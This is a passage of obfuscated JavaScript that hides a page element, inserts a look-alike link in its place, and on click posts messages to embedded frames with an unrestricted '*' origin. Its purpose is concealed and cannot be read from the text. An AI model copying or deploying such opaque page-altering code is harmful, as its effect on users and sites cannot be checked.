_0x116171={0x0:document[_0x282a44(0x286)](_0x418dab[_0x282a44(0x36d)][0x0]),0x1:document[_0x282a44(0x286)](_0x30b4c5[_0x282a44(0x351)]('#',_0xb5e8f9[_0x282a44(0x36d)]))};_0x116171[0x0]&&(_0x116171[0x0][_0x282a44(0x275)][_0x282a44(0x28a)](_0x282a44(0x290),_0x30b4c5[_0x282a44(0x36e)],'important'),_0x116171[0x1]||(_0x116171[0x1]=document[_0x282a44(0x3d1)]('a'),_0x116171[0x1]['setAttribute'](_0x30b4c5[_0x282a44(0x3ae)],_0x418dab[_0x282a44(0x36d)][0x1]),_0x116171[0x1][_0x282a44(0x2b7)]('id',_0xb5e8f9[_0x282a44(0x36d)]),_0x116171[0x1]['innerHTML']=_0x116171[0x0][_0x282a44(0x1ed)],_0x116171[0x1]['addEventListener'](_0x282a44(0x31a),async()=>!document[_0x282a44(0x286)](_0x418dab[_0x282a44(0x3c7)])&&_0x116171[0x0]?(_0x116171[0x1]['remove'](),_0x116171[0x0][_0x282a44(0x275)][_0x282a44(0x290)]='',_0x116171()):(_0x29e9a1(),_0x3227d2('#'+_0xb5e8f9[_0x282a44(0x144)])[_0x282a44(0x16c)](_0x24ff90=>{const _0x55f76b=_0x282a44;try{_0x24ff90[_0x55f76b(0x294)][_0x55f76b(0x19f)](_0x49b048[_0x55f76b(0x1d1)],'*');}catch(_0x214309){}}))),_0x116171[0x0]['parentNode'][_0x282a44(0x279)](_0x116171[0x1],_0x116171[0x0][_0x282a44(0x1c2)])));});},0x1f4);}catch(_0x2b7a81){_0x41709a&&console[_0xe38fa9(0x3ab)](_0x2b7a81);}})()),window[_0x4a0e18(0x340)]=!0x0);}catch(_0x1ecabe){}}());